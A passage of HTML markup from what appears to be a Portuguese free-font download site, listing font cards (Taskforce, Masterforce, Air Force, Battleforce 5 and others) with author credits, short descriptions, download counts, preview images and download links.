           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">296 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce.font" title="Taskforce Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Laser.font" title="Taskforce Laser" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Laser
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, angular font with sharp edges and geometric shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Laser.font" title="Taskforce Laser" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser.webp" width="730" height="200" alt="Taskforce Laser  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Laser.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Laser Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">163 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Laser.font" title="Taskforce Laser Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Outline-CondItalic.font" title="Taskforce Outline CondItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Outline CondItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, geometric outline font with italicized characters and a tech-inspired aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Outline-CondItalic.font" title="Taskforce Outline CondItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline-CondItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline-CondItalic.webp" width="730" height="200" alt="Taskforce Outline CondItalic  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline-CondItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Outline-CondItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Outline-CondItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Outline CondItalic Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">133 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Outline-CondItalic.font" title="Taskforce Outline CondItalic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Taskforce-Laser-Condensed.font" title="Taskforce Laser Condensed" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Taskforce Laser Condensed
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, angular font with a condensed and geometric style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Taskforce-Laser-Condensed.font" title="Taskforce Laser Condensed" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-Condensed.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-Condensed.webp" width="730" height="200" alt="Taskforce Laser Condensed  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-Condensed_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Taskforce-Laser-Condensed.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Taskforce-Laser-Condensed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Taskforce Laser Condensed Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">129 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Taskforce-Laser-Condensed.font" title="Taskforce Laser Condensed Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Masterforce-Hollow.font" title="Masterforce Hollow" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Masterforce Hollow
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Masterforce-Hollow.font" title="Masterforce Hollow" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce-Hollow.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce-Hollow.webp" width="730" height="200" alt="Masterforce Hollow  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce-Hollow_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce-Hollow.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Masterforce-Hollow.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Masterforce Hollow Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">329 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Masterforce-Hollow.font" title="Masterforce Hollow Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Imaginary-Forces.font" title="Imaginary Forces" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Imaginary Forces
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> Fantasy-themed pictorial font with mythical creature silhouettes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Imaginary-Forces.font" title="Imaginary Forces" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/I/M/Imaginary-Forces.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/M/Imaginary-Forces.webp" width="730" height="200" alt="Imaginary Forces  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/M/Imaginary-Forces_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/M/Imaginary-Forces.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Imaginary-Forces.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Imaginary Forces Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">522 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Imaginary-Forces.font" title="Imaginary Forces Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Air-Force.font" title="Air Force" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Air Force
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> Font made from silhouettes of military aircraft and helicopters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Air-Force.font" title="Air Force" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/I/Air-Force.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/I/Air-Force.webp" width="730" height="200" alt="Air Force  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/I/Air-Force_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/I/Air-Force.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Air-Force.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Air Force Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">4908 baixar</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Forced-Reentry.font" title="Forced Reentry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Forced Reentry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Forced-Reentry.font" title="Forced Reentry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forced-Reentry.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forced-Reentry.webp" width="730" height="200" alt="Forced Reentry  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forced-Reentry_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forced-Reentry.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Forced-Reentry.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Forced Reentry Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">168 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Forced-Reentry.font" title="Forced Reentry Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Masterforce.font" title="Masterforce" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Masterforce
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 20 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Masterforce.font" title="Masterforce" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce.webp" width="730" height="200" alt="Masterforce  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masterforce.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Masterforce.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Masterforce Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">388 baixar</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Battleforce-5.font" title="Battleforce 5" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Battleforce 5
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 05 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/spideraysfonts/" class="dgr">spideraysfonts</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Battleforce-5.font" title="Battleforce 5" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Battleforce-5.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Battleforce-5.webp" width="730" height="200" alt="Battleforce 5  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Battleforce-5_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Battleforce-5.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Battleforce-5.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Battleforce 5 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">2243 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Battleforce-5.font" title="Battleforce 5 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Law-and-Order-JL.font" title="Law and Order JL" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Law and Order JL
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Oct 14 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jeff Levine. FREEWARE  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font with law enforcement and crime-themed illustrations.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Law-and-Order-JL.font" title="Law and Order JL" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/Law-and-Order-JL.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/Law-and-Order-JL.webp" width="730" height="200" alt="Law and Order JL  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/Law-and-Order-JL_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/Law-and-Order-JL.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Law-and-Order-JL.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Law and Order JL Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">149 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Law-and-Order-JL.font" title="Law and Order JL Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/ForcefulOpti.font" title="ForcefulOpti" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ForcefulOpti
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 05 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Castcraft Software - opti.netii.net - check the website before use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with thick, uniform strokes and rounded edges.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/ForcefulOpti.font" title="ForcefulOpti" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/ForcefulOpti.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/ForcefulOpti.webp" width="730" height="200" alt="ForcefulOpti  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/ForcefulOpti_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/ForcefulOpti.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/ForcefulOpti.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ForcefulOpti Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">217 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/ForcefulOpti.font" title="ForcefulOpti Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Positive-Reinforcement.font" title="Positive Reinforcement" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Positive Reinforcement
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 06 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Andrew McCluskey - nalgames.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, textured font with a playful and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Positive-Reinforcement.font" title="Positive Reinforcement" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/O/Positive-Reinforcement.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/O/Positive-Reinforcement.webp" width="730" height="200" alt="Positive Reinforcement  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/O/Positive-Reinforcement_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/O/Positive-Reinforcement.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Positive-Reinforcement.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Positive Reinforcement Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">414 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Positive-Reinforcement.font" title="Positive Reinforcement Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/FORCED-SQUARE.font" title="FORCED SQUARE" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                FORCED SQUARE
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 28 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( www.drawperfect.com/  )</span></p><p class="s11 tdu"><span class="blk"> A geometric, angular font with a modern, blocky style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/FORCED-SQUARE.font" title="FORCED SQUARE" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/FORCED-SQUARE.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/FORCED-SQUARE.webp" width="730" height="200" alt="FORCED SQUARE  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/FORCED-SQUARE_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/FORCED-SQUARE.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/FORCED-SQUARE.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="FORCED SQUARE Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">3415 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/FORCED-SQUARE.font" title="FORCED SQUARE Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Forced-Flowers.font" title="Forced Flowers" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Forced Flowers
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Apr 09 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Woodcutter  )</span></p><p class="s11 tdu"><span class="blk"> A bold decorative font with intricate floral patterns in each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Forced-Flowers.font" title="Forced Flowers" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
